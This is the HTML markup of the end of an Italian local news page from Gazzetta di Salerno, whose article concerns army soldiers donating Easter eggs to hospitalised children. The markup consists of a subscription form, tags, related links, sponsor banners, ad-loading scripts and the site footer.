								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119723923"/>
							<input type="hidden" name="source" value="https://www.gazzettadisalerno.it/esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="49991f1783" /><input type="hidden" name="_wp_http_referer" value="/esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati/" /><input type="hidden" name="post_id" value="167297"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><div id="prj_artcorr"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadisalerno.it/tag/bambini/">bambini</a></li><li><a href="https://www.gazzettadisalerno.it/tag/battaglione-trasmissioni-vulture/">battaglione trasmissioni vulture</a></li><li><a href="https://www.gazzettadisalerno.it/tag/esercito-italiano/">Esercito Italiano</a></li><li><a href="https://www.gazzettadisalerno.it/tag/news-salerno/">news salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/nocera-inferiore/">nocera inferiore</a></li><li><a href="https://www.gazzettadisalerno.it/tag/notizie-salerno/">Notizie Salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/ospedale-umberto-i/">ospedale umberto I</a></li><li><a href="https://www.gazzettadisalerno.it/tag/pasqua/">pasqua</a></li><li><a href="https://www.gazzettadisalerno.it/tag/salerno-attualita/">salerno attualità</a></li><li><a href="https://www.gazzettadisalerno.it/tag/uova-di-pasqua/">uova di pasqua</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gazzettadisalerno.it/esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.gazzettadisalerno.it/grande-successo-a-magicland-per-la-mostra-alberto-sordi-segreto-curata-da-suo-cugino-igor-righetti/">Grande successo a MagicLand per la mostra &#8220;Alberto Sordi segreto&#8221; curata da suo cugino Igor Righetti.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.gazzettadisalerno.it/horecoast-il-12-e-13-aprile-il-gotha-dellho-re-ca-si-incontra-a-salerno/">HoReCoast, il 12 e 13 aprile il gotha dell’Ho.Re.ca. si incontra a Salerno.</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gazzettadisalerno.it/author/redazione/" aria-label="author-photo"><img alt='Redazione Gazzetta di Salerno' src='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione Gazzetta di Salerno"><meta itemprop="url" content="https://www.gazzettadisalerno.it/author/redazione/"></span><meta itemprop="datePublished" content="2023-04-05T14:44:27+02:00"><meta itemprop="dateModified" content="2023-04-05T14:44:27+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadisalerno.it/esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png"></span><meta itemprop="name" content="Gazzetta di Salerno, il quotidiano on line di Salerno"></span><meta itemprop="headline " content="Esercito, i militari del battaglione Vulture di Nocera visitano e donano le uova di Pasqua ai bambini ricoverati."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Un-momento-della-consegna-delle-uova-ai-bambini-della-pediatria-1.jpg"><meta itemprop="width" content="1500"><meta itemprop="height" content="1000"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" ><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_81","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":167297,"live_filter_cur_post_author":"31","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "td_block_related_posts";
block_tdi_81.post_count = "3";
block_tdi_81.found_posts = "2417";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "806";
tdBlocksArray.push(block_tdi_81);
</script><h4 class="td-related-title td-block-title"><a id="tdi_82" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_81" href="#">ARTICOLI CORRELATI</a><a id="tdi_83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_81" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_81 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_84 td_block_template_1 ">

<style>.tdi_84.td-a-rec{text-align:center}.tdi_84.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_84 .td-element-style{z-index:-1}.tdi_84.td-a-rec-img{text-align:left}.tdi_84.td-a-rec-img img{margin:0 auto 0 0}.tdi_84 .td_spot_img_all img,.tdi_84 .td_spot_img_tl img,.tdi_84 .td_spot_img_tp img,.tdi_84 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_84.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_86 td_block_template_1">
<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_87 td_block_template_1 ">

<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}.tdi_87.td-a-rec-img{text-align:left}.tdi_87.td-a-rec-img img{margin:0 auto 0 0}.tdi_87 .td_spot_img_all img,.tdi_87 .td_spot_img_tl img,.tdi_87 .td_spot_img_tp img,.tdi_87 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_87.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "td_block_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "8480";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "2120";
tdBlocksArray.push(block_tdi_89);
